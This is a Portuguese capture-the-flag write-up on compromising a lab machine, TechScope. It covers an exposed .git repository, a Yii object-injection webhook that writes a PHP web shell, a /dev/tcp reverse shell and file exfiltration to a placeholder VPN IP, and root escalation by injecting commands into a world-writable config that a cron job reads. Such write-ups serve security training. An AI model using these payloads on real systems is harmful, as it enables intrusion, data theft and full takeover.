Introdução

Este write-up é referente a máquina TechScope. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Vamos começar realizando a enumeração dos hosts-alvo, utilizando o Nmap para identificar as portas abertas e os serviços expostos.

nmap -p- --open --min-rate 1200 <MACHINE-IP>-sVC -vvv



Foram identificadas duas portas abertas, 22 (SSH) e 80 (HTTP). Ao realizar uma requisição com curl ao serviço web, foi observado um redirecionamento para o domínio techscope.hc, indicando a presença de um virtual host (vhost) configurado na aplicação.



Para garantir a resolução local do domínio identificado, foi adicionada uma entrada correspondente no arquivo /etc/hosts, associando o endereço IP da máquina alvo ao domínio techscope.hc.



A aplicação web foi acessada por meio da porta 80 (HTTP), permitindo a interação inicial com a interface exposta pelo serviço.


Foi realizada a enumeração de diretórios e arquivos na aplicação web utilizando o ffuf, por meio de técnicas de brute force para identificar recursos ocultos ou não documentados.

ffuf -u http://techscope.hc/FUZZ -w big.txt -c -t 100 -fw 6148




Durante a enumeração da aplicação web, foi identificado um diretório .git exposto. A presença desse diretório indica que o repositório de controle de versão da aplicação está acessível publicamente, o que pode permitir a extração do código-fonte, histórico de commits e possíveis informações sensíveis.
Utilizando a ferramenta git-dumper, foi possível realizar o download completo dos arquivos do repositório exposto, permitindo a reconstrução do código-fonte da aplicação a partir do diretório .git.

python3 git_dumper.py http://techscope.hc/.git dumper




Durante a análise dos arquivos obtidos, foi identificado, no diretório controllers, o arquivo SiteController.php, que contém a função actionPaymentWebhook. Essa função está relacionada ao processamento de requisições ligadas a pagamentos dentro da aplicação.



A função actionPaymentWebhook utiliza dados controlados pelo usuário para instanciar objetos dinamicamente através do Yii::createObject. O parâmetro handler define a classe a ser carregada, enquanto options permite a injeção de propriedades arbitrárias durante a criação do objeto.
Esse comportamento permite que um atacante forneça classes internas do Yii Framework junto com parâmetros manipulados, influenciando diretamente o funcionamento interno da aplicação.

Exploração - obtendo a user flag

A partir dessa vulnerabilidade, é possível injetar um objeto JSON malicioso que, ao ser processado pela aplicação, resulta na escrita de arquivos no diretório do vhost /var/www/techscope/web. Ao controlar o conteúdo desse arquivo, o atacante pode inserir código PHP arbitrário.
Isso permite a execução de comandos no sistema por meio da função system do PHP, caracterizando uma execução remota de código (RCE) com impacto direto no servidor.

X-Service-Token: sh0p_webhook_secret
Token: <?php system($_GET[0]); ?>

{

"handler": "yii\\log\\Dispatcher",

"options": {

"targets": [

{

"class": "yii\\log\\FileTarget",

"logFile": "/var/www/techscope/web/test1.php",

"levels": ["info", "warning", "error", "trace"]

}

]


A aplicação retornou um status code 200 acompanhado de uma resposta em JSON, indicando que a requisição foi processada com sucesso e que o arquivo foi criado no sistema.

http://techscope.hc/test1.php?0=ls%20-alh



Com isso, foi estabelecida uma conexão reversa (reverse shell), permitindo o controle remoto do servidor comprometido.

/bin/bash -c "sh -i >& /dev/tcp/<VPN-IP>/443 0>&1"



A conexão reversa foi estabelecida com sucesso e recebida na porta 443, permitindo a interação remota com o sistema comprometido.


script /dev/null -c bash
ctr+z
stty raw -echo;fg



A flag de usuário se encontra no diretório /.



Escalação de privilégio - obtendo a root flag

Para analisar os processos em execução na máquina alvo, foi transferido um binário chamado pspy, utilizado para monitorar processos em tempo real sem necessidade de privilégios elevados.

python3 -m http.server 80



wget <VPN-IP>/pspy64






Após a execução do pspy, foi identificado que o binário /usr/bin/healthcheck é executado periodicamente por uma tarefa cron com privilégios de root no sistema Linux.



Para permitir uma análise mais detalhada, o binário /usr/bin/healthcheck foi transferido da máquina alvo para o ambiente local.

cat /usr/bin/healthcheck > /dev/tcp/<VPN-IP>/443


nc -lvnp 443 > healthcheck




O binário foi analisado utilizando a ferramenta Ghidra, permitindo a inspeção de sua lógica interna e comportamento.




A análise da função main revelou duas falhas críticas: leitura de um arquivo de configuração em /dev/shm/check.conf com permissão de escrita global e uso inseguro da função system() com dados não sanitizados.
Isso permite injetar comandos que serão executados como root, possibilitando a escalada de privilégios, como a adição do bit SUID ao bash.

echo 'http://localhost; chmod +s /bin/bash #' > /dev/shm/check.conf






A flag root se encontra no diretório /root.

